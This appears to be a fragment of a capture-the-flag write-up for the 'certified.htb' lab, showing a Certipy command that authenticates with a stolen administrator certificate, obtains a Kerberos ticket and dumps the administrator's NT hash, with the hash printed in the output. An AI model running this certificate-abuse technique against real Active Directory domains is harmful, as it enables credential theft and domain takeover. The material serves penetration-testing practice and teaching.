 [★]$ certipy auth -pfx administrator.pfx -domain certified.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@certified.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@certified.htb': aad3b435b51404eeaad3b435b51404ee:0d5b49608bbce1751f708748f67e2d
34